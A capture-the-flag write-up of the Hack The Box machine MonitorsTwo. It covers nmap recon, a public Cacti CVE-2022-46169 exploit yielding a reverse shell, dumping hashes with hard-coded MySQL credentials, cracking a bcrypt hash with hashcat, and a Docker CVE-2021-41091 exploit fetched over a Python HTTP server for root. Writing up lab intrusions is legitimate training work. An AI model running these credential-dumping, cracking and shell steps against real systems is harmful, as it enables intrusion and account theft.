MonitorsTwo @ Hack The Box
A write-up on HTB MonitorsTwo Box
MonitorsTwo is a Linux box set up by rajHere at Hack the Box. This machine is categorized as easy and has a value of 20 points.
Reconnaissance
Enumeration
I began by conducting reconnaissance to gather initial information, and performed an nmap scan on the machine with the IP address 10.10.11.211.
┌──(kali㉿blackbox)-[~/Documents/HTB/Boxes/MonitorsTwo]
└─$ nmap -sC -sV 10.10.11.211
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-27 19:19 IST
Nmap scan report for 10.10.11.211
Host is up (0.31s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Login to Cacti
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.31 seconds
After discovering an available HTTP service, it is now an opportune moment to explore and access the website.
Foothold
After several unsuccessful login attempts, it became evident that we needed to explore alternative methods to access the system. Our investigation of the web portal and the results of the nmap scan revealed the presence of a server running a service called Cacti.
To gather more information about the Cacti software, we consulted Wikipedia and obtained the following summary:
"Cacti is an open-source, web-based network monitoring, performance, fault and configuration management framework designed as a front-end application for the open-source, industry-standard data logging tool RRDtool. Cacti allows a user to poll services at predetermined intervals and graph the resulting data."
After searching for a while over internet, Cacti (version 1.2.22) was found to be vulnerable against Remote Code Execution (RCE) under CVE-2022-46169. An exploit can also be found for this vulnerability at Exploit DB. I downloaded the exploit file, i.e., written in Python and saved as exploit.py.
Before running the exploit code, I opened a port for remote connection:
┌──(kali㉿blackbox)-[~/…/Boxes/Inject/guide/src]
└─$ nc -lvnp 6868
listening on [any] 6868 ...
Now, it was time to run exploit code!

I gained access through a reverse shell immediately after executing the exploit.

Lateral Movement
It could be observed that I gained access as www-data@50bca5e748b0. In fact, the machine identified as 50bca5e748b0 hinted that I was operating within a container environment, possibly running a Docker image. By default, I found myself in the /var/www/html directory. Since it appeared to be devoid of any pertinent information, I attempted to list the mount directory (/).
Here, I came across an intriguing file entrypoint.sh and contemplated delving into its contents.
#!/bin/bash
set -ex
wait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; then
mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"
mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fi
chown www-data:www-data -R /var/www/html
# first arg is `-f` or `--some-option`
if [ "${1#-}" != "$1" ]; then
set -- apache2-foreground "$@"
fi
exec "$@"
To extract information from the file, I discovered the possibility of executing SQL commands. I attempted to display the tables using the following code snippet:
$ mysql --host=db --user=root --password=root cacti -e "show tables"
The output provided a list of tables, and among them, I came across an intriguing table called user_auth.

Privilege Escalation
Well, now I was confident that I would find something significant in the user_auth table. Therefore, I executed a similar SQL command once again, specifically: mysql --host=db --user=root --password=root cacti -e "select * from user_auth" in order to display the entire table. It contained a substantial amount of information. As a result, I printed the necessary columns for the POC, as indicated below.

Gaining User (marcus)
As evident from the user_auth table, it contained the password and other relevant information for three accounts, including guest. The remaining two crucial accounts were admin and marcus.
The password format clearly indicated that it was stored as a hash, most likely using Blowfish encryption. I made several attempts to crack the password for the admin account, but all my efforts proved futile. Eventually, I decided to focus on cracking the password for the user marcus. To accomplish this, I opted to use hashcat with the rockyou.txt wordlist. I saved the hash in a file named hash.txt and initiated the hashcat tool.
┌──(kali㉿blackbox)-[~/…/HTB/Boxes/MonitorsTwo/guide]
└─$ hashcat -m 3200 hash /usr/share/wordlists/rockyou.txt -a 0
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-Intel(R) Core(TM) i3-5005U CPU @ 2.00GHz, 1406/2876 MB (512 MB allocatable), 4MCU
.
.
$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C:fu😈😈😈ey
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70Jonsd...hFYK4C
Time.Started.....: Sun May 28 00:28:52 2023 (4 mins, 36 secs)
Time.Estimated...: Sun May 28 00:33:28 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 31 H/s (9.13ms) @ Accel:4 Loops:16 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8528/14344385 (0.06%)
Rejected.........: 0/8528 (0.00%)
Restore.Point....: 8512/14344385 (0.06%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1008-1024
Candidate.Engine.: Device Generator
Candidates.#1....: mark123 -> fu😈😈😈ey
Hardware.Mon.#1..: Temp: 48c Util: 89%
The guess was correct that the hash could be in a Blowfish mode since it began with $2*$. I successfully logged in using the credentials of the user marcus and gained access to their user account.

I found the user’s flag in the home directory of the user.
marcus@monitorstwo:~$ ls
user.txt
marcus@monitorstwo:~$ cat user.txt
3a39dc😈😈😈😈😈😈😈a82871
Gaining root
Once I obtained the user’s permission, I sought to acquire sudo access, also known as root access. Initially, my focus was on comprehending the current containerized environment. During this investigation, I discovered that the Docker version in use was vulnerable to CVE-2021-41091.
Since I faced difficulties downloading the shell script of explot directly onto the marcus environment, I opted to save it as exp.sh and host it on a python server for remote access. To accomplish this, I initiated a python server and utilized wget to retrieve the file, as shown below:
┌──(kali㉿blackbox)-[~/…/HTB/Boxes/MonitorsTwo/guide]
└─$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
Now, I was able to discover the exploit. However, it needed to be made executable before running. As a result, I selected the file and made it executable.
Well, I was now prepared to execute the exploit via the command line terminal of the marcus user. Once the exploit ran successfully, I obtained a root shell. Regrettably, I encountered an issue where I couldn’t navigate back to the parent directory of root.

By following the instruction, I attempted to navigate through the commands that were returned as the output on running marcus machine. I examined various information and ultimately discovered that the wa flag for the root user was located in /root/ as root.txt.

Finally, I selected the flag and printed it using cat.
bash-5.1# cat /root/root.txt
The outcome led to the following user flag.
c03c08😈😈😈😈😈😈😈94d6c2